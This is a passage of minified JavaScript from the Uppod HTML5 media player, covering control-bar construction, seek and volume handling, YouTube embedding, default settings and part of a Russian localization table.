Element("hd",20,20),t.addElement("Hd",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",display:1==vars.hd1?"none":"block",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),hd_b.s.icon2&&hd_b.s.icon==hd_b.s.icon2&&CSS(hd_b.c,{opacity:hd_b.s.alpha0}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip&&(hd_b.c.onmouseover=function(){ToolTip(hd_b.c,hd_b.s.tip?hd_b.s.tip:vars.lang2.hd)},hd_b.c.onmouseout=function(){ToolTipHide(hd_b.c)}),hd1_b=new Element("hd1",20,20,"","hd"),t.addElement("Hd1",hd1_b),controls.appendChild(hd1_b.c),CSS(hd1_b.c,{cursor:"pointer",display:1==vars.hd1?"block":"none",position:"absolute",top:Math.floor((vars.cntrloutheight-hd1_b.h)/2+hd1_b.s.margintop-hd1_b.s.marginbottom)}),hd1_b.c.onclick=Quality,1==vars.tip&&0==hd1_b.s.notip&&(hd1_b.c.onmouseover=function(){ToolTip(hd1_b.c,hd_b.s.tip_off?hd_b.s.tip_off:vars.lang2.hd)},hd1_b.c.onmouseout=function(){ToolTipHide(hd1_b.c)});else if(vars.hd.indexOf(",")>-1){if(vars.hda=vars.hd.split(","),60==vars.hdsw){for(vars.hdsw=0,n=0;n<vars.hda.length;n++)vars.hdsw<measureText(vars.hda[n],12).width?vars.hdsw=measureText(vars.hda[n],12).width:"";vars.hdsw+=22}hd_b=new Element("hdselect",vars.hdsw,20,"","hd"),t.addElement("HdSelect",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip?hd_b.c.title=hd_b.s.tip?hd_b.s.tip:vars.lang2.hd:"",hdselect=document.createElement("select"),hd_b.c.appendChild(hdselect),HdSelect(),CSS(hdselect,{position:"absolute",margin:"1px 0px 0px -5px",opacity:0,cursor:"pointer"}),hdselect.onchange=QualitySelecter}"playlist"==cntrl[e]&&""!=vars.pl&&(playlist_b=new Element("playlist",20,20),t.addElement("Playlist",playlist_b),controls.appendChild(playlist_b.c),CSS(playlist_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-playlist_b.h)/2+playlist_b.s.margintop-playlist_b.s.marginbottom}),playlist_b.c.onclick=Pl,cntrls[e]=playlist_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+playlist_b.s.marginleft+playlist_b.s.marginright,cntrli[e]=playlist_b,1==vars.tip&&0==playlist_b.s.notip&&(playlist_b.c.onmouseover=function(){ToolTip(playlist_b.c,playlist_b.s.tip?playlist_b.s.tip:vars.lang2.list)},playlist_b.c.onmouseout=function(){ToolTipHide(playlist_b.c)})),"menu"==cntrl[e]&&(menu_b=new Element("menu",20,20),t.addElement("Menu",menu_b),controls.appendChild(menu_b.c),CSS(menu_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-menu_b.h)/2+menu_b.s.margintop-menu_b.s.marginbottom}),menu_b.c.onclick=Menu,cntrls[e]=menu_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+menu_b.s.marginleft+menu_b.s.marginright,cntrli[e]=menu_b,1==vars.tip&&0==menu_b.s.notip&&(menu_b.c.onmouseover=function(){ToolTip(menu_b.c,menu_b.s.tip?menu_b.s.tip:vars.lang2.menu)},menu_b.c.onmouseout=function(){ToolTipHide(menu_b.c)})),"buffer"==cntrl[e]&&line_b&&(buffer_b=new Element("buffer",30,14),t.addElement("Buffer",buffer_b),controls.appendChild(buffer_b.c),CSS(buffer_b.c,{cursor:"default",position:"absolute","white-space":"nowrap"}),cntrli[e]=buffer_b,cntrls[e]=0,buffer_b.c.innerHTML=vars.lang2.loading),"start"==cntrl[e]&&("video"==v.m&&nativecontrols||(start_b=new Element("start",20,20),t.addElement("Start",start_b),body.c.appendChild(start_b.c),CSS(start_b.c,{cursor:"pointer",position:"absolute",top:vars.ph/2-start_b.h/2,left:vars.sw/2-start_b.w/2-(start_b.s.pic_w>0?start_b.s.pic_w/(1==start_b.s.halficonisover?4:2):0),zIndex:7}),start_b.c.onclick=Toggle,start_b.c.style.zIndex=7)),"space"==cntrl[e]&&(space_b=document.createElement("div"),t.addDom("Space",space_b),controls.appendChild(space_b),CSS(space_b,{position:"absolute",top:(vars.cntrloutheight-20)/2}),cntrli[e]=space_b),"line"==cntrl[e]&&(iline=!0,line_b=document.createElement("div"),t.addDom("Line",line_b),controls.appendChild(line_b),line_s=Cntrl_Style("line"),line_all_b=document.createElement("div"),line_b.appendChild(line_all_b),CSS(line_all_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.all_a,filter:"alpha(opacity="+100*line_s.all_a+")"}),CheckGradiendDiv(line_all_b,line_s.color_all),line_load_b=document.createElement("div"),line_b.appendChild(line_load_b),CSS(line_load_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_load),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.load_a,filter:"alpha(opacity="+100*line_s.load_a+")"}),CheckGradiendDiv(line_load_b,line_s.color_load),line_play_b=document.createElement("div"),line_b.appendChild(line_play_b),CSS(line_play_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_play),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.play_a,filter:"alpha(opacity="+100*line_s.play_a+")"}),CheckGradiendDiv(line_play_b,line_s.color_play),CSS(line_b,{position:"absolute",top:(vars.cntrloutheight-line_s.h)/2+1*line_s.margintop-1*line_s.marginbottom,cursor:"pointer"}),CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"}),line_s.active=!1,line_but_b=document.createElement("div"),t.addDom("LineBtn",line_but_b),controls.appendChild(line_but_b),CSS(line_but_b,{position:"absolute",height:line_s.h<10?20:2*line_s.h,cursor:"pointer"}),line_but_b.onmousedown=function(t){if(Uppod.trace("line_but_b.onmousedown"),istart||Toggle(),line_s.active=!0,!t)var t=window.event},line_but_b.onmouseup=function(t){Uppod.trace("line_but_b.onmouseup"),istart&&(SeekMove(t),line_s.active=!1)},1==vars.tip&&0==line_s.notip&&(line_but_b.onmouseover=function(){ToolTip(line_but_b,"line")},line_but_b.onmouseout=function(){ToolTipHide(line_but_b)}),cntrli[e]=line_b)}time_all_b&&vars.time>0?time_all_b.c.innerHTML=formatTime(vars.time):"",PlaceControls()}}function CntrlBg(){uibg&&Remove("uibg"),1!=vars.cntrlout&&1==vars.cntrlbg&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.cntrlbgcolor,bga1:vars.cntrlbgalpha1,bga2:vars.cntrlbgalpha2,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),1==vars.cntrlout&&0==vars.padding&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,o:vars.o/2-vars.padding,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.bodycolor,bga1:1,bga2:1,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),uibg&&(uibg.c.setAttribute("id","uibg"),controls.appendChild(uibg.c),1==vars.glass&&(uibg_gl=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight/2,o:vars.o/2-vars.padding,bgc:-1==vars.glasscolor.indexOf("|")?vars.glasscolor+"|"+vars.glasscolor:vars.glasscolor,bga1:vars.glassalpha1,bga2:vars.glassalpha2}),uibg.c.appendChild(uibg_gl.c),CSS(uibg_gl.canvas,{position:"absolute",top:0,left:0,height:vars.cntrloutheight/2,width:vars.scrn_w})))}function PlaceControls(){var t,e,o=vars.sw-cntrlength-2*vars.cntrlendmargin-2*vars.cntrlmargin-(ifull?0:2*vars.padding)-vars.cntrlmarginleft-vars.cntrlmarginright-4*(timelength-4)*timeitems,l=vars.cntrlendmargin+vars.cntrlmarginleft;for(i=0;i<cntrl.length;i++)cntrli[i]&&(t=0,e=0,cntrli[i].s&&(t=parseInt(cntrli[i].s.marginleft),e=parseInt(cntrli[i].s.marginright)),"volbarline"==cntrl[i]&&(t=vars.cntrl_volbarline.marginleft?vars.cntrl_volbarline.marginleft:0,e=vars.cntrl_volbarline.marginright?vars.cntrl_volbarline.marginright:0),l+=t,cntrli[i]!=line_b&&cntrli[i]!=space_b?(CSS(void 0!=cntrli[i].c?cntrli[i].c:cntrli[i],{left:l}),("play"==cntrl[i]||"playstop"==cntrl[i])&&CSS(pause_b.c,{left:l}),"full"==cntrl[i]&&CSS(full_back_b.c,{left:l}),"hd"==cntrl[i]&&(hd1_b?CSS(hd1_b.c,{left:l}):""),("volume"==cntrl[i]||"volbarline_v"==cntrl[i])&&CSS(volume_mute_b.c,{left:l,opacity:2==volume_mute_b.s.icon?.5:1}),"volbarline_v"==cntrl[i]&&CSS(volbarline_b,{left:l+volume_b.w/2-volbarline_s.w/2}),cntrl[i].indexOf("time")>-1&&(l+=4*(timelength-4)+(vars.cntrlmargin-5)),l+=Math.floor(cntrls[i]+e)):(cntrli[i]==line_b&&(1==vars.cntrl_line.full?(CSS(line_b,{left:vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0,top:vars.cntrloutheight/2+line_all_b.h-(vars.cntrl_line.marginbottom?vars.cntrl_line.marginbottom:0)+(vars.cntrl_line.margintop?vars.cntrl_line.margintop:0)}),line_all_b.w=vars.sw-(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)-(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0),line_play_b.w=line_all_b.w,line_load_b.w=line_all_b.w,CSS(line_all_b,{width:""+line_all_b.w+"px"})):(CSS(line_b,{left:l+3+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)}),line_all_b.w=o,line_play_b.w=o,line_load_b.w=o,CSS(line_all_b,{width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6+(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0)+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0))),CSS(line_but_b,{width:line_all_b.w+"px",position:"absolute",top:parseInt(line_b.style.top)+line_s.h/2-parseInt(line_but_b.style.height)/2,left:line_b.style.left,cursor:"pointer"})),cntrli[i]==space_b&&(CSS(space_b,{left:l+3,width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6))),buffer_b&&(CSS(buffer_b.c,{left:line_b.offsetLeft}),CSS(buffer_b.c,{top:line_b.offsetTop-10})));line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",volbarline_b&&runvolume_b&&RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)}function RunPos(t,e,i,o,l){var s;t==runvolume_b&&vars.ivolbar_v?(s=-i.offsetHeight-(l>0?t.offsetHeight:t.offsetHeight/2),s<e.offsetTop?s=e.offsetTop:"",s>0+t.offsetHeight?s=t.offsetHeight:"",CSS(t,{top:s+"px",left:""+(e.offsetLeft+o.offsetWidth/2-t.offsetWidth/2-("1"==l?t.offsetWidth/2+o.offsetWidth/2:0)+("2"==l?t.offsetWidth/2+o.offsetWidth/2:0))+"px"})):(s=i.offsetWidth+e.offsetLeft-(l>0?t.offsetWidth:t.offsetWidth/2),s<e.offsetLeft?s=e.offsetLeft:"",s>e.offsetLeft+o.offsetWidth-t.offsetWidth?s=e.offsetLeft+o.offsetWidth-t.offsetWidth:"",CSS(t,{left:s+"px",top:""+(o.offsetTop+e.offsetTop+o.offsetHeight/2-t.offsetHeight/2-("1"==l?t.offsetHeight/2+o.offsetHeight/2:0)+("2"==l?t.offsetHeight/2+o.offsetHeight/2:0)+(vars.cntrl_run.margintop?1*vars.cntrl_run.margintop:"")-(vars.cntrl_run.marginbottom?1*vars.cntrl_run.marginbottom:""))+"px"}))}function Cntrl_Style(t){var e,i=[];for(e in vars.cntrlstyle)i[e]=vars.cntrlstyle[e];for(e in vars["cntrl"+t])i[e]=vars["cntrl"+t][e];for(e in vars["cntrl_"+t])i[e]=vars["cntrl_"+t][e];return i}function findLeft(t){var e=0;if(t.offsetParent)for(e=t.offsetLeft;t=t.offsetParent;)e+=t.offsetLeft;return e}function findTop(t){var e=0;if(t.offsetParent)for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e}function VolbarHide(){volbarline_s.over=!1,setTimeout(VolbarHideProcess,1e3)}function VolbarHideProcess(){volbarline_s.over?setTimeout(VolbarHideProcess,1e3):(CSS(volbarline_b,{display:"none"}),runvolume_b&&CSS(runvolume_b,{display:"none"}))}function VolumeMove(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),Volume(e))}function VolumeOut(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),e>=volbarline_s.w&&(volbarline_s.active=!1))}function VolumeMove_v(t){var e;volbarline_s.active&&vars.ivolbar_v&&(t||(t=window.event),e=t.pageY-findTop(volbarline_b),Volume(volbarline_s.h-e))}function VolbarMove(t){var e;volbar_b.active&&(t||(t=window.event),e=t.pageX-findLeft(volbar_b),Volume(e))}function Volume(t){var e=VolumeDraw(t);VolumeN(e)}function VolumeDraw(t){if(volbarline_play_b&&(vars.ivolbar_v?(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.h)):-t,CSS(volbarline_play_b,{height:""+volbarline_s.h*v+"px",top:volbarline_s.h-volbarline_s.h*v})):(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.w)):-t,CSS(volbarline_play_b,{width:""+volbarline_s.w*v+"px"}))),volbar_b)for(vb=0;vb<volbars.length;vb++)v=t>0?Math.max(0,Math.min(1,t/vars.cntrlvolbar.w)):-t,vb<Math.ceil(volbars.length*v)?CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.play_a}):CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.all_a});return volbarline_b&&runvolume_b?RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos):"",v}function VolumeN(t){muted&&t>0&&Mute(),muted=t>0?!1:!0,isYoutube()?media_yt.setVolume(100*t):(media.volume=t,media?media.muted=!1:""),MuteControl(),document.cookie="uppodhtml5_volume="+t+"; path=/; expires=Mon, 01-Jan-2099 00:00:00 GMT"}function SeekMove(t){var e=t.pageX-findLeft(line_b);Uppod.trace("SeekMove clickX = "+e),line_s.active&&(t||(t=window.event),Seek(e))}function Seek(t){var e;Uppod.trace("Seek cursorX = "+t),e=iline?Math.max(0,Math.min(1,t/line_all_b.w)):0,isYoutube()?media_yt.seekTo(e*media_yt.getDuration()):media&&media.duration&&SeekTime(e*media.duration),StopSub()}function SeekTime(t){Uppod.trace("SeekTime to "+t),media&&media.duration&&(media.currentTime=t)}function IconImg(){return Uppod.IconImg.apply(this,arguments)}function CheckBase64(){return Uppod.CheckBase64.apply(this,arguments)}function CSS(){return Uppod.setStyle.apply(this,arguments)}function destroyCanvases(){var t,e;for(t=0;t<canvasObjs.length;t++)e=canvasObjs[t],e&&(e.canvas=null)}function YoutubeInit(){vars.youtube&&vars.youtube_id&&(youtubeElemId="yt_media_"+vars.uid,media=document.createElement("div"),media.setAttribute("id",youtubeElemId),media_mc.appendChild(media),media_yt=new uppod.window.YT.Player(youtubeElemId,{height:vars.scrn_h,width:vars.scrn_w,videoId:vars.youtube_id,playerVars:{enablejsapi:1,html5:1,iv_load_policy:3,playerapiid:youtubeElemId,disablekb:1,controls:browser.restrictMediaPlay?1:0,showinfo:0,modestbranding:1,rel:0,autoplay:0,loop:0},events:{onReady:YoutubePlayerReady,onError:YoutubeError,onPlaybackQualityChange:YoutubeQualityChanged,onStateChange:YoutubePlayerStateChange}}),layer?Hide(layer):"")}function isYoutubeApiLoaded(){return uppod.window.YT?!0:!1}function isYoutube(){return vars.youtube&&media_yt?!0:!1}function YoutubePlayerReady(){onReady(),checkStart(),youtubeIframe=uppod.document.querySelector("#"+youtubeElemId),"play"!=vars.auto||mobile||(Play(),media_yt.playVideo())}function YoutubeError(t){t&&NotFound()}function YoutubeQualityChanged(){}function YoutubeQuality(){var t,e,i=media_yt.getAvailableQualityLevels();for(vars.hdlinks=i,t=[],e=0;e<i.length;e++)switch(i[e]){case"tiny":t[e]="144p";break;case"small":t[e]="240p";break;case"medium":t[e]="320p";break;case"large":t[e]="480p";break;case"hd720":t[e]="720p";break;case"hd1080":t[e]="1080p";break;case"highres":t[e]="High";break;default:t[e]=i[e]}vars.hda=t,HdSelect()}function YoutubePlayerStateChange(){var t=media_yt.getPlayerState();1==t&&!vars.youtube_quality_received&&hd_b&&(YoutubeQuality(),vars.youtube_quality_received=!0),t==uppod.window.YT.PlayerState.PLAYING&&OnPlay(),t==uppod.window.YT.PlayerState.PAUSED&&OnPause()}function disableSelection(t){"undefined"!=typeof t.onselectstart?t.onselectstart=function(){return!1}:"undefined"!=typeof t.style.MozUserSelect?t.style.MozUserSelect="none":t.onmousedown=function(){return!1},t.style.cursor="default"}function SelectRework(t,e){e.ctx.clearRect(0,0,200,200),e.ctx.fillText(t,5*e.s.scale,15*e.s.scale),e.ctx.beginPath(),e.ctx.moveTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-6)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-8)*e.s.scale,14*e.s.scale),e.ctx.lineTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.closePath(),e.ctx.lineWidth=.1,e.ctx.stroke(),e.ctx.fill()}function Element(){var t=[vars].concat(Array.prototype.slice.call(arguments,0));Uppod.Element.apply(this,t),canvasObjs.push(this)}function Shaper2(t){Uppod.Shaper2.call(this,t),canvasObjs.push(this)}function setVarsDefaults(){this.uid,this.sid,this.auto="firstframe",this.alerts=1,this.addcontrols="",this.airplay=1,this.bgcolor="ffffff",this.bodycolor="000000",this.brd=0,this.brdcolor="cccccc",this.buffersec=5,this.cntrlbg=1,this.cntrlbgcolor="000000|000000",this.cntrlbgalpha1=.15,this.cntrlbgalpha2=.7,this.cntrlbgo=0,this.cntrlendmargin=7,this.cntrlhide=0,this.fullcntrlhide=1,this.cntrlmargin=3,this.cntrlmarginright=0,this.cntrlmarginleft=0,this.cntrlout=0,this.cntrloutheight=35,this.cntrlsize=1,this.cntrlcolor="ffffff",this.cntrlbuffer={center:0},this.cntrl_buffer={},this.cntrlfull={out:0},this.cntrl_full={},this.cntrlstyle={icon:0,color:"ffffff",bg:0,bg_o:1,bg_smallicon:1,bgcolor:"000000",bg_sh:"0",bg_in:"0",bg_gl:"0",gl_a1:.9,gl_a2:.1,gl_color:"FFFFFF",sh_blur:6,sh_dist:0,bg_a:1,bg_w:20,bg_h:20,scale:1,eff:0,effE:"Cubic",sh:0,sh_c:"000000",sh_a:.5,sh_under:1,notip:0,text:0,center:0,marginleft:0,marginright:0,margintop:0,marginbottom:0,alpha:1},this.cntrlplay={},this.cntrl_play={},this.cntrlpause={},this.cntrl_pause={},this.cntrlstop={},this.cntrl_stop={},this.cntrldownload={},this.cntrl_download={},this.cntrlnext={},this.cntrl_next={},this.cntrlprev={},this.cntrl_prev={},this.cntrlline={h:4,all_a:.3,load_a:.4,play_a:1,click:1,color_play:"ffffff",color_all:"ffffff",color_load:"ffffff",o:0,full:0},this.cntrl_line={},this.cntrl_volbarline={},this.cntrlvolbarline={h:4,w:40,all_a:.4,play_a:1,color_play:"ffffff",color_all:"ffffff",o:0},this.cntrl_volbarline_v={},this.cntrlvolbarline_v={h:50,w:4,bg:0,bgcolor:"000000",bg_o:0,bg_a:.15,all_a:.4,play_a:1,effdir:0,color_play:"ffffff",color_all:"ffffff",o:0},this.ivolbar_v=!1,this.cntrlvolbar={bar:1,n:5,all_a:.4,play_a:1,scale:1},this.cntrl_volbar={},this.cntrl_tune={},this.cntrl_volume={},this.cntrlvolume={},this.cntrl_sound={},this.cntrlmenu={},this.cntrl_menu={},this.cntrlplaylist={},this.cntrl_playlist={},this.cntrl_hd={},this.cntrlhd={icon:"HQ",text:1,alpha0:.5,w:60},this.cntrlhdselect={bg:1,bg_o:10,bg_a:.7,bgcolor:"666666|000000",bg_smallicon:0},this.cntrl_sub={},this.cntrlsub={icon:"A",alpha0:.5,text:1},this.cntrlsize=1,this.cntrlstart={bg:1,bg_sh:1,bgcolor:"ffffff",bg_a:.1,bg_w:75,bg_h:75,gl_a1:.8,gl_a2:0,eff:1,scale2:2,curtain:"0",curtainColor:"000000",curtainAlpha:.5,notip:1,bg_smallicon:0},this.cntrl_start={},this.cntrlseparator={alpha:.5},this.cntrl_separator={},this.cntrlrun={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run={},this.cntrlrun_volume={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run_volume={},this.glass=0,this.glasscolor="ffffff",this.glassalpha1=.9,this.glassalpha2=.2,this.hd,this.hdsw=60,this.hda,this.hdlinks,this.hdseparator=",",this.quality="",this.hd1=0,this.comment="",this.title,this.showname=0,this.showtitle,this.shownameliketip=0,this.shownameonover=0,this.shownameonstop=0,this.stageposition="",this.stageleft=0,this.stagetop=0,this.commentcolor="ffffff",this.commentbgcolor="000000",this.commentbgcolor_k=!1,this.commentbgalpha1=.5,this.commentbgalpha2=.1,this.commentalign="left",this.commenttopmargin=0,this.commentmargin=10,this.tipfontcolor="ffffff",this.tipfont="Verdana",this.tipfontsize=10,this.tipbgcolor="000000",this.tipalpha=.7,this.tipbgo=8,this.tipbgshadow=0,this.tiptags1="",this.tiptags2="",this.tipcenter=1,this.marquee=0,this.controls="",this.videocontrols="play,back,time_play,line,time_all,volume,volbarline,full,buffer",this.audiocontrols="play,back,time_play,line,time_all,volume,volbarline,buffer",this.streamcontrols="play,time_play,volume,volbarline",this.download="",this.embedcode="",this.events=new Array,this.eventtime=0,this.eventplayed=0,this.iosplayer=0,this.androidplayer=0,this.file="",this.filehd="",this.or=[],this.ori=0,this.hotkey=1,this.youtube=!1,this.youtube_created=!1,this.youtube_quality_received=!1,this.htmlsize=0,this.id="",this.iframe="",this.iframeurl="",this.plr="",this.pl_history=[],this.bottomrowheight=200,this.pl_rows=0,this.link="",this.m="video",this.menu_nocode=0,this.menu_h=0,this.menu_w=0,this.menuauto=0,this.namefont="Verdana",this.namefontsize=11,this.namefontstyle="normal",this.namebgalpha=0,this.namebgcolor="000000",this.namebgo=8,this.namebgshadow=0,this.namecolor="ffffff",this.namemargin_h=0,this.namemargin_v=0,this.namepadding=6,this.nameleading=0,this.nametopanel=0,this.nametags1="",this.nametags2="",this.logo="",this.logoplace=2,this.logoalpha=.5,this.logomargin=15,this.logomargin_h=15,this.logomargin_v=15,this.logolink="",this.logotarget="_self",this.referer=location.href,this.redirect="",this.nohtml5="uppod.swf",this.o=0,this.padding=0,this.poster="",this.pl="",this.plplace="inside",this.pltw=100,this.plth=70,this.plcolor="ffffff",this.plcolor2="ffffff",this.plbgcolor="000000",this.plalpha=.3,this.plalpha2=.1,this.plalpha_play=.8,this.plmargin=0,this.plmargin_h=10,this.plmargin_v=0,this.pltags1="",this.pltags2="",this.plfont="Arial",this.plfontsize=11,this.plplay=0,this.plplay1=1,this.pliview=0,this.plrows=0,this.plcenter=0,this.plbgcolor_play,this.plcolor_play,this.pltumbs=0,this.random=0,this.time=0,this.download,this.radio=0,this.radiodropcache=0,this.reloader=0,this.reloadercounter=0,this.reloadertime=0,this.screencolor="000000",this.screenposter="",this.scrn_w=0,this.scrn_h=0,this.start=0,this.subcolor="FAED54",this.subbgcolor="000000",this.subfont="sans-serif",this.subbgalpha=1,this.subbgo=8,this.subbgshadow=0,this.subsize=100,this.substart=1,this.subtop=0,this.sub_shift=0,this.submargin=0,this.sublangs,this.sublangsall=0,this.sublang,this.remsublang=1,this.transparent=0,this.volume=.8,this.w=500,this.webkitFullscreen=0,this.realfullscreen=1,this.h=375,this.st=""}function setVarsLang(){this.lang="ru",this.lang_ru={lang:"ru",localization:{back:"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e",play:"\u041f\u0443\u0441\u043a",pause:"\u041f\u0430\u0443\u0437\u0430",stop:"\u0421\u0442\u043e\u043f",full:"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c",full_back:"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c",list:"\u041f\u043b\u0435\u0439\u043b\u0438\u0441\u0442",next:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439",download:"\u0421\u043a\u0430\u0447\u0430\u0442\u044c",prev:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",sound_off:"\u0412\u043a\u043b. \u0437\u0432\u0443\u043a",sound:"\u0412\u044b\u043a\u043b. \u0437\u0432\u0443\u043a",volume:"\u0413\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c",menu:"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f",menu_code:"\u041a\u043e\u0434",menu_link:"\u0421\u0441\u044b\u043b\u043a\u0430",menu_download:"\u0424\u0430\u0439\u043b",menu_copy:"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",menu_mail:"\u0421\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 e-mail",sent:"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e",menu_message:"\u0422\u0435\u043a\u0441\u0442",menu_send:"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c",fontsize:"\u0420\u0430\u0437\u043c\u0435\u0440",bgalpha:"\u0424\u043e\u043d",fontcolor:"\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c",on:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c",hq:"\u041b\u0443\u0447\u0448\u0435\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hd:"\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hq_off:"\u041e\u0431\u044b\u0447\u043d\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",sub:"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b",traffic:"\u0422\u0440\u0430\u0444\u0438\u043a (\u041c\u0411)",smoothing:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e",smoothing_off_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u043a\u043b\u044e\u0447\u0435\u043d\u043e",password:"\u041f\u0430\u0440\u043e\u043b\u044c",startlive:"\u041d\u0430\u0447\u0430\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044e",live:"\u0422\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f",rec:"\u0417\u0430\u043f\u0438\u0441\u044c",rerec:"\u0417\u0430\u043d\u043e\u0432\u043e",playrec:"\u0418\u0433\u0440\u0430\u0442\u044c",contrec:"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u044c",settings:"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438",done:"\u0413\u043e\u0442\u043e\u0432\u043e",shownotes:"\u0428\u043e\u0443\u043d\u043e\u0442\u044b",loading:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",startplay:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0435\u0435\u0440",notype:"\u041d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d \u0440\u0435\u0436\u0438\u043c \u043f\u043b\u0435\u0435\u0440\u0430 (m)",err:"\u041e\u0448\u0438\u0431\u043a\u0430",errjson:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438",errjson_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432",errjsonpl_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0435",err_pl:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0430",err_img:"\u041e\u0448\u0438\u0431\u043a\u0430 